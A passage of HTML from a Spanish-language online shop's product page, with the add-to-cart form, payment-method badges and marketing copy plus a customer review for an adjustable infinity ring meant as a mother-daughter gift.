  #SectionAtcBtn-template--24921827770693__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 0.6rem;"
><product-form

      class="product-form main-product-form"
      data-section="template--24921827770693__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24921827770693__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24921827770693__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46904302666053"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24921827770693__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc arrow"
              
              data-required-fields="0"
              data-valid-fields="0"
              style="padding-top: 20px!important; padding-bottom: 20px;"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Agregar al carrito
</span></span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div></button>
          </div></div><input type="hidden" name="product-id" value="8611235168581" /><input type="hidden" name="section-id" value="template--24921827770693__main" /></form></product-form><link href="//hipnotelia.com/cdn/shop/t/42/assets/component-pickup-availability.css?v=132348821858131657411744215014" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46904302666053"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//hipnotelia.com/cdn/shop/t/42/assets/pickup-availability.js?v=79308454523338307861744215029" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;">
                  <p><strong>Lucía p</strong>. <img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/checkredondo_480x480.png?v=1683483822" alt="" width="14" height="14" data-mce-src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/checkredondo_480x480.png?v=1683483822">   ⭐️⭐️⭐️⭐️⭐️   -   Compré estos hermosos anillos para mí y mi Hija. Ambos los amamos y los usamos todos los días. Me encanta el significado que viene con el anillo, simplemente hermoso. </p>
<p><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/fotoscollage_1_480x480.jpg?v=1686823355" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/fotoscollage_1_480x480.jpg?v=1686823355" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p><br><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/il_570xN.4007213624_2rac_480x480.webp?v=1683528235" alt="" width="18" height="14" data-mce-src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/il_570xN.4007213624_2rac_480x480.webp?v=1683528235"> Proceso de recubrimiento resistente al agua <br><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/81566_480x480.png?v=1683528258" alt="" width="16" height="16" data-mce-src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/81566_480x480.png?v=1683528258">  Duradero y hecho para durar.<br><br></p>
<h3 style="text-align: left;" data-mce-style="text-align: left;"><strong><span>¿ESTÁ BUSCANDO UNA FORMA HERMOSA DE CELEBRAR EL VÍNCULO ENTRE USTED Y SU HIJA, NIETA O MADRE?</span></strong></h3>
<p style="text-align: left;" data-mce-style="text-align: left;"><span>No busque más allá de nuestro anillo "UNIDAS PARA SIEMPRE".<span> </span>Esta impresionante pieza de joyería presenta un símbolo de infinito que representa el amor eterno entre madres e hijas.</span><br></p>
<p style="text-align: left;" data-mce-style="text-align: left;"><span><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/Siempreunidasyjuntasanilloinf_480x480.jpg?v=1686824054" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<ul style="text-align: left;" data-mce-style="text-align: left;">
<li>
<strong><span>Las piedras preciosas de alta calidad</span></strong><span><span> </span>garantizan un uso de por vida.</span>
</li>
<li>
<strong><span>Tamaño ajustable</span></strong><span><span> </span>para un ajuste perfecto.</span>
</li>
<li><span>Tarjeta de regalo personalizada gratis.</span></li>
</ul>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><br></span></div>
<h3 style="text-align: center;" data-mce-style="text-align: center;"><span>Regalo perfecto</span></h3>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><span></span></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong><span>No necesita tallas. E</span><span>l tamaño ajustable garantiza un ajuste cómodo y perfecto</span></strong><span><span> </span>en todo momento y no tiene que preocuparse por el tamaño.<br><br></span>
</div>
<div style="text-align: center;" data-mce-style="text-align: center;"><span><meta charset="utf-8"> <img src="https://cdn.shopify.com/s/files/1/0654/4546/2257/files/anilloinfajustable_480x480.jpg?v=1686825150" alt=""></span></div>
<h3 style="text-align: center;" data-mce-style="text-align: center;"><strong><span>UNA EXPERIENCIA DE REGALO INOLVIDABLE </span></strong></h3>
